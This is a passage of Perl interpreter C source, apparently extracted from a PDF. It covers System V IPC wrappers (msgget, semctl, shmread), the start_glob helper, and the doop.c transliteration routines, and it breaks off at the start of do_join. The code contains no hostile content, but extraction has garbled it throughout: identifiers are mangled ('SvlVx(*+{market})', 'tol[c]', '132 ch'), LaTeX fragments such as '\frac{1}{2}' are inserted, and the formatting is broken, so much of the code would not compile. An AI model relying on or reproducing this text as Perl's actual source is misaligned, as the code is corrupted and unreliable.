 anum = getgroups(anum, gary);
```

```
while (-a<sub>num</sub> >= 0)
```

```
 if (gary[anum] == testgid) {
          rc = TRUE;
          break;
       }
     Safefree(gary);
     return rc;
#else
   return FALSE;
```
#endif

}

}

#if defined(HAS\_MSG) || defined(HAS\_SEM) || defined(HAS\_SHM)

I32

```
Perl_do_ipcget(pTHX_ I32 optype, SV **mark, SV **sp)
```
{

dVAR;

const key\_t key = (key\_t)SvNVx(\*++mark);

SV \*nsv = optype == OP\_MSGGET ? NULL : \*++mark;

const I32 flags =  $SvlVx(*+{market});$ 

PERL\_ARGS\_ASSERT\_DO\_IPCGET;

PERL\_UNUSED\_ARG(sp);

SETERRNO(0,0);

switch (optype)

{

```
#ifdef HAS_MSG
```

```
 case OP_MSGGET:
```
return msgget(key, flags);

#endif

```
#ifdef HAS_SEM
```
case OP\_SEMGET:

return semget(key, (int) SvIV(nsv), flags);

#endif

```
#ifdef HAS_SHM
```

```
 case OP_SHMGET:
```

```
return shmget(key, (size_t) SvUV(nsv), flags);
```
#endif

```
#if !defined(HAS_MSG) || !defined(HAS_SEM) || !defined(HAS_SHM)
```
default:

```
 /* diag_listed_as: msg%s not implemented */
```
Perl\_croak(aTHX\_ "%s not implemented", PL\_op\_desc[optype]);

#### #endif

}

```
return -1; \frac{1}{2} /* should never happen */
```

```
I32
```

```
Perl_do_ipcctl(pTHX_ I32 optype, SV **mark, SV **sp)
```

```
{
```
dVAR;

char \*a;

I32 ret = -1;

const I32 id =  $SvlVx(*+{mark})$ ;

#### #ifdef Semctl

const I32 n = (optype ==  $OP$ \_SEMCTL) ? SvIVx(\*++mark) : 0;

#### #endif

```
const I32 cmd = SvlVx(*+{market});
```

```
SV * const astr = *++mark;
```
STRLEN infosize = 0;

I32 getinfo = (cmd == IPC\_STAT);

```
 PERL_ARGS_ASSERT_DO_IPCCTL;
```

```
 PERL_UNUSED_ARG(sp);
```
switch (optype)

## {

```
#ifdef HAS_MSG
```

```
 case OP_MSGCTL:
```

```
if (cmd == IPC_STAT || cmd == IPC_SET)
```

```
 infosize = sizeof(struct msqid_ds);
```
break;

#### #endif

```
#ifdef HAS_SHM
```

```
 case OP_SHMCTL:
```

```
if (cmd == IPC_STAT || cmd == IPC_SET)
```

```
 infosize = sizeof(struct shmid_ds);
```
break;

#endif

#ifdef HAS\_SEM

case OP\_SEMCTL:

#### #ifdef Semctl

```
if (cmd == IPC_STAT || cmd == IPC_SET)
```
infosize = sizeof(struct semid\_ds);

```
else if (cmd == GETALL || cmd == SETALL)
```
### {

struct semid\_ds semds;

union semun semun;

### #ifdef EXTRA\_F\_IN\_SEMUN\_BUF

semun.buff = &semds;

### #else

semun.buf = &semds;

#### #endif

```
 getinfo = (cmd == GETALL);
if (Semctl(id, 0, IPC_STAT, semun) == -1)
     return -1;
```
infosize = semds.sem\_nsems \* sizeof(short);

/\* "short" is technically wrong but much more portable

than guessing about u\_?short(\_t)? \*/

}

### #else

/\* diag\_listed\_as: sem%s not implemented \*/

Perl\_croak(aTHX\_ "%s not implemented", PL\_op\_desc[optype]);

#endif

break;

### #endif

```
#if !defined(HAS_MSG) || !defined(HAS_SEM) || !defined(HAS_SHM)
```
default:

```
 /* diag_listed_as: shm%s not implemented */
```

```
Perl_croak(aTHX_ "%s not implemented", PL_op_desc[optype]);
```
### #endif

}

```
 if (infosize)
 {
      if (getinfo)
      {
         SvPV_force_nolen(astr);
```
a = SvGROW(astr, infosize+1);

```
}
```
else

{

```
 STRLEN len;
           a = SvPV(astr, len);
           if (len != infosize)
                Perl_croak(aTHX_ "Bad arg length for %s, is %lu, should be %ld",
                    PL_op_desc[optype],
                    (unsigned long)len,
                    (long)infosize);
       }
   }
   else
   {
       const IV i = SvIV(astr);
       a = INT2PTR(char *, i); /* ouch */
   }
   SETERRNO(0,0);
   switch (optype)
   {
#ifdef HAS_MSG
   case OP_MSGCTL:
        ret = msgctl(id, cmd, (struct msqid_ds *)a);
        break;
#endif
#ifdef HAS_SEM
   case OP_SEMCTL: {
#ifdef Semctl
```

```
 union semun unsemds;
```

```
#ifdef EXTRA_F_IN_SEMUN_BUF
```

```
 unsemds.buff = (struct semid_ds *)a;
```
### #else

```
 unsemds.buf = (struct semid_ds *)a;
```
## #endif

```
 ret = Semctl(id, n, cmd, unsemds);
```
### #else

```
 /* diag_listed_as: sem%s not implemented */
```

```
 Perl_croak(aTHX_ "%s not implemented", PL_op_desc[optype]);
```
### #endif

}

break;

### #endif

```
#ifdef HAS_SHM
```

```
 case OP_SHMCTL:
```
ret = shmctl(id, cmd, (struct shmid\_ds \*)a);

break;

## #endif

## }

```
 if (getinfo && ret >= 0) {
```
SvCUR set(astr, infosize);

 $*SvEND(astr) = '\\0';$ 

```
SvSETMAGIC(astr);
```
}

return ret;

}

I32

Perl\_do\_msgsnd(pTHX\_ SV \*\*mark, SV \*\*sp)

{

dVAR;

#ifdef HAS\_MSG

STRLEN len;

const I32 id =  $SvlVx(*+{mark});$ 

SV \* const mstr = \*++mark;

const I32 flags =  $SvlVx(*+{market});$ 

const char \* const mbuf = SvPV\_const(mstr, len);

const I32 msize = len - sizeof(long);

PERL\_ARGS\_ASSERT\_DO\_MSGSND;

```
 PERL_UNUSED_ARG(sp);
```
if (msize < 0)

Perl\_croak(aTHX\_ "Arg too short for msgsnd");

SETERRNO(0,0);

return msgsnd(id, (struct msgbuf \*)mbuf, msize, flags);

#else

PERL\_UNUSED\_ARG(sp);

```
 PERL_UNUSED_ARG(mark);
```

```
 /* diag_listed_as: msg%s not implemented */
```
Perl\_croak(aTHX\_ "msgsnd not implemented");

#### #endif

}

```
I32
```
Perl\_do\_msgrcv(pTHX\_ SV \*\*mark, SV \*\*sp)

{

#ifdef HAS\_MSG

dVAR;

char \*mbuf;

long mtype;

I32 msize, flags, ret;

const I32 id = SvIVx( $*++mark$ );

SV  $*$  const mstr =  $*$ ++mark;

PERL\_ARGS\_ASSERT\_DO\_MSGRCV;

```
 PERL_UNUSED_ARG(sp);
```
/\* suppress warning when reading into undef var --jhi \*/

if (! SvOK(mstr))

```
sv_setpvs(mstr, "");
```
msize = SvIVx(\*++mark);

mtype = (long)SvIVx(\*++mark);

```
flags = SVIVx(*+{+}mark);
```

```
 SvPV_force_nolen(mstr);
```

```
 mbuf = SvGROW(mstr, sizeof(long)+msize+1);
```
SETERRNO(0,0);

ret = msgrcv(id, (struct msgbuf \*)mbuf, msize, mtype, flags);

if (ret  $>= 0$ ) {

SvCUR\_set(mstr, sizeof(long)+ret);

 $*SvEND(mstr) = \sqrt[1]{0'}$ ;

### #ifndef INCOMPLETE\_TAINTS

/\* who knows who has been playing with this message?  $*/$ 

```
SvTAINTED_on(mstr);
```
#endif

```
 }
```
return ret;

#### #else

```
 PERL_UNUSED_ARG(sp);
```

```
 PERL_UNUSED_ARG(mark);
```
/\* diag\_listed\_as: msg%s not implemented \*/

Perl\_croak(aTHX\_ "msgrcv not implemented");

### #endif

}

## I32

```
Perl_do_semop(pTHX_ SV **mark, SV **sp)
```
{

#ifdef HAS\_SEM

dVAR;

STRLEN opsize;

const I32 id =  $SvlVx(*+{market});$ 

SV \* const opstr = \*++mark;

const char \* const opbuf = SvPV\_const(opstr, opsize);

PERL\_ARGS\_ASSERT\_DO\_SEMOP;

```
 PERL_UNUSED_ARG(sp);
```

```
 if (opsize < 3 * SHORTSIZE
```

```
|| (opsize % (3 * SHORTSIZE))) {
```

```
SETERRNO(EINVAL,LIB_INVARG);
```
return -1;

### }

```
 SETERRNO(0,0);
```

```
/* We can't assume that sizeof(struct sembuf) == 3 * sizeof(short). */
```

```
 {
```
const int nsops = opsize /  $(3 * sizeof (short));$ 

```
int i = nsops;
```
short \* const ops = (short \*) opbuf;

short  $*$ o = ops;

struct sembuf \*temps, \*t;

I32 result;

```
 Newx (temps, nsops, struct sembuf);
 t = temps;
 while (i--) {
   t->sem_num = *o++;
  t->sem_op = *o++;
  t->sem flg = *o++; t++;
 }
 result = semop(id, temps, nsops);
 t = temps;
o = ops; i = nsops;
 while (i--) {
   *o++ = t->sem_num;
  *o++ = t->sem_op;
  *<sup>o++</sup> = t->sem_flg;
   t++;
 }
 Safefree(temps);
 return result;
```
#else

```
 /* diag_listed_as: sem%s not implemented */
 Perl_croak(aTHX_ "semop not implemented");
```
#### #endif

}

## I32

{

```
#ifdef HAS_SHM
   dVAR;
   char *shm;
   struct shmid_ds shmds;
  const I32 id = SvlVx(*+{mark});SV * const mstr = *++mark;
  const I32 mpos = SvlVx(*+{market}); const I32 msize = SvIVx(*++mark);
   PERL_ARGS_ASSERT_DO_SHMIO;
```
Perl\_do\_shmio(pTHX\_ I32 optype, SV \*\*mark, SV \*\*sp)

```
 PERL_UNUSED_ARG(sp);
```

```
 SETERRNO(0,0);
```

```
 if (shmctl(id, IPC_STAT, &shmds) == -1)
```
return -1;

```
 if (mpos < 0 || msize < 0
```

```
|| (size_t)mpos + msize > (size_t)shmds.shm_segsz) {
```

```
SETERRNO(EFAULT,SS_ACCVIO); /* can't do as caller requested */
```
return -1;

```
 shm = (char *)shmat(id, NULL, (optype == OP_SHMREAD) ? SHM_RDONLY : 0);
if (shm == (char *)-1) /* I hate System V IPC, I really do */
     return -1;
 if (optype == OP_SHMREAD) {
     char *mbuf;
     /* suppress warning when reading into undef var (tchrist 3/Mar/00) */
```

```
if (! SvOK(mstr))
```
sv\_setpvs(mstr, "");

```
SvPV_force_nolen(mstr);
```
mbuf = SvGROW(mstr, (STRLEN)msize+1);

Copy(shm + mpos, mbuf, msize, char);

SvCUR\_set(mstr, msize);

 $*SvEND(mstr) = \sqrt[1]{0};$ 

SvSETMAGIC(mstr);

```
#ifndef INCOMPLETE_TAINTS
```
/\* who knows who has been playing with this shared memory? \*/

```
SvTAINTED_on(mstr);
```
### #endif

}

else {

STRLEN len;

const char \*mbuf = SvPV\_const(mstr, len);

```
const I32 n = ((I32)len > msize) ? msize : (I32)len;
```

```
Copy(mbuf, shm + mpos, n, char);
```
if (n < msize)

memzero(shm + mpos + n, msize - n);

# }

return shmdt(shm);

## #else

/\* diag\_listed\_as: shm%s not implemented  $*/$ 

Perl\_croak(aTHX\_"shm I/O not implemented");

### #endif

# }

```
#endif /* SYSV IPC */
```
# /\*

=head1 IO Functions

=for apidoc start\_glob

Function called by C<do readline> to spawn a glob (or do the glob inside perl on VMS). This code used to be inline, but now perl uses C<File::Glob> this glob starter is only used by miniperl during the build process. Moving it away shrinks pp\_hot.c; shrinking pp\_hot.c helps speed perl up.

#### =cut

```
*/
```
PerlIO \*

Perl\_start\_glob (pTHX\_ SV \*tmpglob, IO \*io)

{

dVAR;

SV  $*$  const tmpcmd = newSV(0);

PerlIO \*fp;

PERL\_ARGS\_ASSERT\_START\_GLOB;

ENTER;

```
 SAVEFREESV(tmpcmd);
```
#ifdef VMS /\* expand the wildcards right here, rather than opening a pipe, \*/

/\* since spawning off a process is a real performance hit  $*/$ 

PerlIO \*

```
Perl_vms_start_glob
```
(pTHX\_ SV \*tmpglob,

 $IO *io);$ 

fp = Perl\_vms\_start\_glob(aTHX\_ tmpglob, io);

#else /\* !VMS \*/

#ifdef DOSISH

#### #ifdef OS2

sv\_setpv(tmpcmd, "for a in ");

sv\_catsv(tmpcmd, tmpglob);

sv\_catpv(tmpcmd, "; do echo \"\$a\\0\\c\"; done |");

### #else

#### #ifdef DJGPP

```
sv_setpv(tmpcmd, "/dev/dosglob/"); /* File System Extension */
```

```
 sv_catsv(tmpcmd, tmpglob);
```
#### #else

```
 sv_setpv(tmpcmd, "perlglob ");
```

```
 sv_catsv(tmpcmd, tmpglob);
```

```
 sv_catpv(tmpcmd, " |");
```

```
#endif /* !DJGPP */
```

```
#endif /* !OS2 */
```

```
#else /* !DOSISH */
```

```
#if defined(CSH)
```

```
 sv_setpvn(tmpcmd, PL_cshname, PL_cshlen);
```
sv\_catpv(tmpcmd, " -cf 'set nonomatch; glob ");

sv\_catsv(tmpcmd, tmpglob);

sv\_catpv(tmpcmd, "' 2>/dev/null |");

#### #else

```
 sv_setpv(tmpcmd, "echo ");
```
sv\_catsv(tmpcmd, tmpglob);

#if 'z' - 'a' == 25

```
 sv_catpv(tmpcmd, "|tr -s ' \t\f\r' '\\012\\012\\012\\012'|");
```
#else

```
sv_catpv(tmpcmd, "|tr -s ' \t\f\r' '\\n\\n\\n\\n'|");
```
#endif

```
#endif /* !CSH */
```

```
#endif /* !DOSISH */
```

```
(void)do_open(PL_last_in_gv, (char*)SvPVX_const(tmpcmd), SvCUR(tmpcmd),
```

```
FALSE, O RDONLY, 0, NULL);
```
 $fp = IoIFP(io);$ 

#endif /\* !VMS \*/

LEAVE;

return fp;

 $\}$ 

# $/$

\* Local variables:

\* c-indentation-style: bsd

\* c-basic-offset: 4

\* indent-tabs-mode: t

 $*$  End:

```
\ast
```
\* ex: set ts=8 sts=4 sw=4 noet:

 $^*/$ 

doop.c

 $/*$  doop.c

 $\ast$ 

- \* Copyright (C) 1991, 1992, 1993, 1994, 1995, 1996, 1997, 1998, 1999, 2000,
- \* 2001, 2002, 2004, 2005, 2006, 2007, 2008, 2009 by Larry Wall and others
- \*
- \* You may distribute under the terms of either the GNU General Public
- \* License or the Artistic License, as specified in the README file.
- \*
- \*/

### /\*

- \* 'So that was the job I felt I had to do when I started,' thought Sam.
- \*
- \* [p.934 of \_The Lord of the Rings\_, VI/iii: "Mount Doom"]

#### \*/

/\* This file contains some common functions needed to carry out certain \* ops. For example both pp\_schomp() and pp\_chomp() - scalar and array \* chomp operations - call the function do\_chomp() found in this file.

### \*/

#include "EXTERN.h" #define PERL\_IN\_DOOP\_C #include "perl.h"

### #ifndef PERL\_MICRO

#include <signal.h>

```
#endif
```
#### STATIC I32

{

```
S_do_trans_simple(pTHX_ SV * const sv)
   dVAR;
   I32 matches = 0;
   STRLEN len;
   U8 *s = (U8*)SvPV_nomg(sv,len);
   U8 * const send = s+len;
   const short * const tbl = (short*)cPVOP->op_pv;
```
PERL\_ARGS\_ASSERT\_DO\_TRANS\_SIMPLE;

### if (!tbl)

```
Perl_croak(aTHX_ "panic: do_trans_simple line %d",__LINE__);
```
/\* First, take care of non-UTF-8 input strings, because they're easy \*/

```
 if (!SvUTF8(sv)) {
```

```
while (s < send) {
```

```
const 132 ch = tbl[*s];
```
if (ch  $>= 0$ ) {

matches++;

 $*_s = (U8)$ ch;

```
s++;\}SvSETMAGIC(sv);
```
### $\}$

else {

```
const I32 grows = PL_op->op_private & OPpTRANS_GROWS;
U8 *d;
U8 *dstart;
```

```
/* Allow for expansion: $_="a".chr(400); tr/a/\xFE/, FE needs encoding */
```
if (grows)

Newx(d, len\*2+1, U8);

else

 $d = s;$ 

 $\text{dstart} = \text{d}$ ;

```
while (s < send) {
```
STRLEN ulen;

132 ch;

```
/* Need to check this, otherwise 128..255 won't match */
```

```
const UV c = utf8n_to_uvchr(s, send - s, &ulen, UTF8_ALLOW_DEFAULT);
```

```
if (c < 0x100 && (ch = tol[c]) > = 0) {
```
matches++;

 $d = u$ vchr\_to\_utf8(d, ch);

 $s ==$  ulen;

```
 }
         else { /* No match -> copy */
              Move(s, d, ulen, U8);
              d += ulen;
              s += ulen;
         }
     }
     if (grows) {
         sv_setpvn(sv, (char*)dstart, d - dstart);
         Safefree(dstart);
     }
     else {
        *d = '0'; SvCUR_set(sv, d - dstart);
     }
     SvUTF8_on(sv);
     SvSETMAGIC(sv);
 return matches;
```

```
}
```

```
STATIC I32
```

```
S_do_trans_count(pTHX_ SV * const sv)
```
{

dVAR;

#### STRLEN len;

```
 const U8 *s = (const U8*)SvPV_nomg_const(sv, len);
```

```
const U8 * const send = s + len;
```

```
 I32 matches = 0;
```
const short \* const tbl = (short\*)cPVOP->op\_pv;

```
PERL_ARGS_ASSERT_DO_TRANS_COUNT;
```
### if (!tbl)

```
Perl_croak(aTHX_ "panic: do_trans_count line %d", __LINE__);
```

```
 if (!SvUTF8(sv)) {
```

```
while (s < send) {
```

```
 if (tbl[*s++] >= 0)
```
matches++;

```
 }
```

```
 else {
```

```
const I32 complement = PL_op->op_private & OPpTRANS_COMPLEMENT;
while (s < send) {
   STRLEN ulen;
   const UV c = utf8n_to_uvchr(s, send - s, &ulen, UTF8_ALLOW_DEFAULT);
  if (c < 0x100) {
       if (tbl[c] >= 0) matches++;
```

```
} else if (complement)
             matches++;
       s == ulen;
     \}\}
```
return matches;

 $\}$ 

```
STATIC 132
```
S\_do\_trans\_complex(pTHX\_SV \* const sv)

 $\{$ 

dVAR;

STRLEN len;

U8 \*s =  $(U8*)SvPV_nomg(sv, len);$ 

U8  $*$  const send = s+len;

 $132$  matches = 0;

const short \* const tbl = (short\*)cPVOP->op\_pv;

PERL\_ARGS\_ASSERT\_DO\_TRANS\_COMPLEX;

### if (!tbl)

Perl\_croak(aTHX\_ "panic: do\_trans\_complex line %d", \_\_LINE\_\_);

if (!SvUTF8(sv)) {

```
UB * d = s;
```

```
U8 * const dstart = d;
```

```
if (PL_op->op_private & OPpTRANS_SQUASH) {
   const U8* p = send;
   while (s < send) {
         const 132 \text{ ch} = \text{tbI}[^*s];
         if (ch >= 0) {
           *d = (U8)ch; matches++;
           if (p := d - 1 \mid \mid *p := *d)p = d++;}
        else if (ch == -1)/* -1 is unmapped character */*d++ = *s;else if (ch == -2)/* -2 is delete character */ matches++;
         s++;
   }
}
else {
   while (s < send) {
         const 132 \text{ ch} = \text{tbI}[^*s];
         if (ch >= 0) {
            matches++;
```

```
*d++ = (U8)ch;}
              else if (ch == -1)/* -1 is unmapped character */*d++ = *s;else if (ch == -2) \frac{1}{2} /* -2 is delete character */
                 matches++;
              s++;
         }
     }
      *d = '0';SvCUR_set(sv, d - dstart);
 }
 else { /* is utf8 */
      const I32 complement = PL_op->op_private & OPpTRANS_COMPLEMENT;
     const I32 grows = PL_op->op_private & OPpTRANS_GROWS;
      const I32 del = PL_op->op_private & OPpTRANS_DELETE;
      U8 *d;
      U8 *dstart;
     STRLEN rlen = 0;
      if (grows)
         Newx(d, len*2+1, U8);
      else
        d = s;\text{dstart} = \text{d};
```
if (complement && !del)

rlen = tbl[0x100];

```
if (PL_op->op_private & OPpTRANS_SQUASH) {
```

```
 UV pch = 0xfeedface;
```
while (s < send) {

STRLEN len;

```
const UV comp = utf8n_to_uvchr(s, send - s, &len,
```
UTF8\_ALLOW\_DEFAULT);

I32 ch;

```
if (comp > 0xff) {
```
if (!complement) {

Move(s, d, len, U8);

 $d == len;$ 

# }

else {

matches++;

if (!del) {

```
 ch = (rlen == 0) ? (I32)comp :
```
(comp - 0x100 < rlen) ?

tbl[comp+1] : tbl[0x100+rlen];

```
if ((UV)ch != pch) {
```
d = uvchr\_to\_utf8(d, ch);

```
pch = (UV)ch;
```

```
 }
          s += len;
           continue;
        }
   }
}
else if ((ch = tbl[comp]) >= 0) {
   matches++;
  if ((UV)ch != pch) {
    d = uvchr_to.utf8(d, ch);pch = (UV)ch; }
   s += len;
   continue;
}
else if (ch == -1) { \prime + -1 is unmapped character \prime/
   Move(s, d, len, U8);
   d += len;
}
else if (ch == -2) /* -2 is delete character */
   matches++;
s += len;
pch = 0xfeedface;
```

```
else {
```

```
 while (s < send) {
      STRLEN len;
      const UV comp = utf8n_to_uvchr(s, send - s, &len,
                                   UTF8_ALLOW_DEFAULT);
      I32 ch;
      if (comp > 0xff) {
         if (!complement) {
              Move(s, d, len, U8);
              d == len; }
         else {
              matches++;
              if (!del) {
                 if (comp - 0x100 < rlen)
                      d = uvchr_to_utf8(d, tbl[comp+1]);
                 else
                      d = uvchr_to_utf8(d, tbl[0x100+rlen]);
              }
         }
      }
     else if ((ch = tbl[comp]) >= 0) {
        d = uvchr_to.utf8(d, ch); matches++;
```

```
else if (ch == -1) { \prime + -1 is unmapped character \prime/
                  Move(s, d, len, U8);
                 d == len;}
               else if (ch == -2) \frac{1}{2} -2 is delete character \frac{1}{2} matches++;
               s == len; }
      }
      if (grows) {
         sv_setpvn(sv, (char*)dstart, d - dstart);
         Safefree(dstart);
      }
      else {
        d = \sqrt[1]{0}; SvCUR_set(sv, d - dstart);
      }
      SvUTF8_on(sv);
 SvSETMAGIC(sv);
 return matches;
```
### STATIC I32

}

```
S_do_trans_simple_utf8(pTHX_ SV * const sv)
```
 $\{$ 

dVAR;

U8 \*s;

U8 \*send;

U8 \*d;

U8 \*start;

U8 \*dstart, \*dend;

 $132$  matches = 0;

const I32 grows = PL\_op->op\_private & OPpTRANS\_GROWS;

STRLEN len;

 $SV*$  const  $rv =$ 

```
#ifdef USE_ITHREADS
```
PAD\_SVI(cPADOP->op\_padix);

#else

MUTABLE\_SV(cSVOP->op\_sv);

#### #endif

```
HV* const hv = MUTABLE_HV(SvRV(rv));
```
SV\* const \* svp = hv\_fetchs(hv, "NONE", FALSE);

const UV none = svp ? SvUV(\*svp) : 0x7fffffff;

const UV extra = none + 1;

UV final  $= 0$ ;

U8 hibit =  $0$ ;

PERL\_ARGS\_ASSERT\_DO\_TRANS\_SIMPLE\_UTF8;

```
 s = (U8*)SvPV_nomg(sv, len);
 if (!SvUTF8(sv)) {
      const U8 * t = s;
     const U8 * const e = s + len;
      while (t < e) {
        const U8 ch = *t++;hibit = !NATIVE_IS_INVARIANT(ch);
         if (hibit) {
              s = bytes_to_utf8(s, &len);
              break;
         }
      }
 }
send = s + len; start = s;
 svp = hv_fetchs(hv, "FINAL", FALSE);
 if (svp)
      final = SvUV(*svp);
 if (grows) {
     /* d needs to be bigger than s, in case e.g. upgrading is required */Newx(d, len * 3 + UTF8_MAXBYTES, U8);
      dend = d + len * 3;
```

```
\text{dstart} = \text{d};
```

```
 }
 else {
        \text{dstart} = \text{d} = s;dend = d + len; }
```
while (s < send) {

```
const UV uv = swash_fetch(rv, s, TRUE);
if (uv < none) {
  s += UTF8SKIP(s);
   matches++;
   d = uvuni_to_utf8(d, uv);
}
else if (uv == none) {
  const int i = UTF8SKIP(s);
   Move(s, d, i, U8);
  d == i;s += i;}
else if (uv == extra) {
  s += UTF8SKIP(s);
   matches++;
   d = uvuni_to_utf8(d, final);
}
else
```

```
s += UTF8SKIP(s);
```

```
if (d > dend) {
         const STRLEN clen = d - dstart;
         const STRLEN nlen = dend - dstart + len + UTF8_MAXBYTES;
         if (!grows)
              Perl_croak(aTHX_"panic: do_trans_simple_utf8 line %d",__LINE__);
         Renew(dstart, nlen + UTF8_MAXBYTES, U8);
         d = dstart + clen;
         dend = dstart + nlen;
     }
 if (grows || hibit) {
     sv_setpvn(sv, (char*)dstart, d - dstart);
      Safefree(dstart);
      if (grows && hibit)
         Safefree(start);
 else {
      *d = '0';SvCUR_set(sv, d - dstart);
 SvSETMAGIC(sv);
```
SvUTF8\_on(sv);

}

}

return matches;

 $\}$ 

STATIC 132

```
S_do_trans_count_utf8(pTHX_SV * const sv)
```
 $\{$ 

dVAR;

const U8 \*s;

const U8 \*start = NULL;

const U8 \*send;

 $132$  matches = 0;

STRLEN len;

 $SV*$  const  $rv =$ 

#ifdef USE\_ITHREADS

PAD\_SVI(cPADOP->op\_padix);

#else

MUTABLE\_SV(cSVOP->op\_sv);

#endif

```
HV* const hv = MUTABLE_HV(SvRV(rv));
SV* const * const svp = hv_fetchs(hv, "NONE", FALSE);
const UV none = svp ? SvUV(*svp) : 0x7fffffff;
```
const UV extra = none + 1;

U8 hibit =  $0$ ;

PERL\_ARGS\_ASSERT\_DO\_TRANS\_COUNT\_UTF8;

```
 s = (const U8*)SvPV_nomg_const(sv, len);
 if (!SvUTF8(sv)) {
      const U8 * t = s;
      const U8 * const e = s + len;
      while (t < e) {
        const U8 ch = *t++; hibit = !NATIVE_IS_INVARIANT(ch);
         if (hibit) {
              start = s = bytes_to_utf8(s, &len);
              break;
         }
      }
 }
send = s + len; while (s < send) {
      const UV uv = swash_fetch(rv, s, TRUE);
      if (uv < none || uv == extra)
         matches++;
      s += UTF8SKIP(s);
 }
 if (hibit)
   Safefree(start);
```

```
return matches;
```
 $\}$ 

### STATIC 132

```
S_do_trans_complex_utf8(pTHX_SV * const sv)
```
 $\{$ 

dVAR;

U8 \*start, \*send;

U8 \*d;

 $132$  matches = 0;

const I32 squash = PL\_op->op\_private & OPpTRANS\_SQUASH;

const I32 del = PL\_op->op\_private & OPpTRANS\_DELETE;

const I32 grows = PL\_op->op\_private & OPpTRANS\_GROWS;

 $SV*$  const rv =

#ifdef USE\_ITHREADS

PAD\_SVI(cPADOP->op\_padix);

#### #else

MUTABLE\_SV(cSVOP->op\_sv);

#endif

HV \* const hv = MUTABLE HV(SvRV(rv));

SV \* const \*svp = hv\_fetchs(hv, "NONE", FALSE);

const UV none = svp ? SvUV(\*svp) : 0x7fffffff;

const UV extra = none + 1;

UV final =  $0$ ;

```
bool havefinal = FALSE;
```
STRLEN len;

U8 \*dstart, \*dend;

U8 hibit =  $0$ ;

```
U8 *s = (U8*)SvPV_nomg(sv, len);
```
#### PERL\_ARGS\_ASSERT\_DO\_TRANS\_COMPLEX\_UTF8;

```
if (!SvUTF8(sv)) {
      const U8 * t = s;
      const U8 * const e = s + len;
      while (t < e) {
        const U8 ch = *t++;hibit = !NATIVE_IS_INVARIANT(ch);
        if (hibit) \{s = bytes_to_utf8(s, &len);
              break;
        \}\}\}send = s + len;start = s;
svp = hv_fetchs(hv, "FINAL", FALSE);
if (svp) {
      final = SVUV(*svp);
```

```
havefinal = TRUE;
 }
 if (grows) {
      /* d needs to be bigger than s, in case e.g. upgrading is required */
      Newx(d, len * 3 + UTF8_MAXBYTES, U8);
      dend = d + len * 3;
      \text{dstart} = \text{d};
 }
 else {
      \text{dstart} = \text{d} = s;dend = d + len; }
 if (squash) {
      UV puv = 0xfeedface;
      while (s < send) {
         UV uv = swash_fetch(rv, s, TRUE);
        if (d > dend) {
               const STRLEN clen = d - dstart;
               const STRLEN nlen = dend - dstart + len + UTF8_MAXBYTES;
               if (!grows)
```
Perl\_croak(aTHX\_ "panic: do\_trans\_complex\_utf8 line %d",\_\_LINE\_\_);

Renew(dstart, nlen + UTF8\_MAXBYTES, U8);

```
d = dstart + clen;
      dend = dstart + nlen;
 }
 if (uv < none) {
      matches++;
      s += UTF8SKIP(s);
      if (uv != puv) {
         d = uvuni_to_utf8(d, uv);
         puv = uv;
      }
      continue;
 }
else if (uv == none) { /* "none" is unmapped character */const int i = UTF8SKIP(s);
      Move(s, d, i, U8);
      d == i;s += i;puv = 0xfeedface;
      continue;
```

```
 else if (uv == extra && !del) {
      matches++;
      if (havefinal) {
        s += UTF8SKIP(s);
        if (puv != final) \{
```

```
d = uvuni_to_utf8(d, final);
                puv = final;
           }
        }
        else {
           STRLEN len;
           uv = utf8n_to_uvuni(s, send - s, &len, UTF8_ALLOW_DEFAULT);
          if (uv != puv) {
                Move(s, d, len, U8);
                d += len;
                puv = uv;
           }
          s += len;
        }
        continue;
   }
  matches++; \qquad /* "none+1" is delete character */
  s += UTF8SKIP(s);
}
while (s < send) {
   const UV uv = swash_fetch(rv, s, TRUE);
  if (d > dend) {
     const STRLEN clen = d - dstart;
```
else {

```
const STRLEN nlen = dend - dstart + len + UTF8_MAXBYTES;
     if (!grows)
         Perl_croak(aTHX_ "panic: do_trans_complex_utf8 line %d",__LINE__);
     Renew(dstart, nlen + UTF8_MAXBYTES, U8);
     d = dstart + clen;
     dend = dstart + nlen;
 }
if (uv < none) \{matches++;
     s += UTF8SKIP(s);
     d = uvuni_to_utf8(d, uv);
     continue;
 }
else if (uv == none) { /* "none" is unmapped character */const int i = UTF8SKIP(s);Move(s, d, i, U8);
```

```
d == i;s += i;
```
continue;

```
 else if (uv == extra && !del) {
     matches++;
     s += UTF8SKIP(s);
     d = uvuni_to_utf8(d, final);
     continue;
```

```
 }
       matches++; / /* "none+1" is delete character */
       s += UTF8SKIP(s);
     }
 }
 if (grows || hibit) {
     sv_setpvn(sv, (char*)dstart, d - dstart);
     Safefree(dstart);
     if (grows && hibit)
        Safefree(start);
 }
 else {
     *d = '0';SvCUR_set(sv, d - dstart);
 }
 SvUTF8_on(sv);
 SvSETMAGIC(sv);
 return matches;
```

```
}
```

```
I32
```
Perl\_do\_trans(pTHX\_ SV \*sv)

{

dVAR;

STRLEN len;

```
 const I32 hasutf = (PL_op->op_private &
```

```
 (OPpTRANS_FROM_UTF|OPpTRANS_TO_UTF));
```
PERL\_ARGS\_ASSERT\_DO\_TRANS;

```
if (SvREADONLY(sv) && !(PL_op->op_private & OPpTRANS_IDENTICAL)) {
```
if (SvIsCOW(sv))

sv\_force\_normal\_flags(sv, 0);

if (SvREADONLY(sv))

Perl\_croak\_no\_modify(aTHX);

```
 }
```

```
 (void)SvPV_const(sv, len);
```
if (!len)

return 0;

```
 if (!(PL_op->op_private & OPpTRANS_IDENTICAL)) {
```

```
if (!SvPOKp(sv))
```
(void)SvPV\_force(sv, len);

(void)SvPOK\_only\_UTF8(sv);

}

```
 DEBUG_t( Perl_deb(aTHX_ "2.TBL\n"));
```
switch (PL\_op->op\_private & ~hasutf & (

OPpTRANS\_FROM\_UTF|OPpTRANS\_TO\_UTF|OPpTRANS\_IDENTICAL|

### OPpTRANS\_SQUASH|OPpTRANS\_DELETE|OPpTRANS\_COMPLEMENT)) {

### case 0:

if (hasutf)

return do\_trans\_simple\_utf8(sv);

### else

```
 return do_trans_simple(sv);
```
### case OPpTRANS\_IDENTICAL:

```
 case OPpTRANS_IDENTICAL|OPpTRANS_COMPLEMENT:
```
if (hasutf)

return do\_trans\_count\_utf8(sv);

else

return do\_trans\_count(sv);

### default:

```
if (hasutf)
   return do_trans_complex_utf8(sv);
```
else

```
 return do_trans_complex(sv);
```
# }

}

# void

Perl\_do\_join(pTHX\_ register SV \*sv, SV \*delim, register SV \*\*mark, register SV \*\*sp)

{

dVAR;

